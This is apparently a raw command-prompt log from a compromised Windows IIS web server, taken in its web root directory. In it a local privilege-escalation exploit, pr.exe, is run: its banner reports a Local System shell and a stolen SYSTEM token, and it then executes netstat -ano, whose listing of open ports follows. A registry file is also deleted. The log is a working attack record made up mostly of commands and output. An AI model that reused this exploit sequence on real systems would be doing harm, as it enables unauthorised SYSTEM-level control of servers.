 C:\Inetpub\wwwroot>del 3389.reg
C:\Inetpub\wwwroot\> pr.exe "netstat -ano"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2432
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 668
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 408
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 1004
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1856
TCP 172.16.12.2:80 172.16.11.2:1097 TIME_WAIT 0
TCP 172.16.12.2:80 172.16.11.2:1098 TIME_WAIT 0
TCP 172.16.12.2:80 172.16.11.2:1099 TIME_WAIT 0
TCP 172.16.12.2:80 172.16.11.2:1100 TIME_WAIT 0
TCP 172.16.12.2:80 172.16.11.2:1101 ESTABLISHED 4
TCP 172.16.12.2:139 0.0.0.0:0 LISTENING 4
UDP 0.0.0.0:445 *:* 4
UDP 0.0.0.0:500 *:* 408
UDP 0.0.0.0:1027 *:* 724
UDP 0.0.0.0:4500 *:* 408
UDP 127.0.0.1:123 *:* 772
UDP 127.0.0.1:1028 *:* 772
UDP 172.16.12.2:123 *:* 772
UDP 172.16.12.2:137 *:* 4
UDP 172.16.12.2:138 *:* 4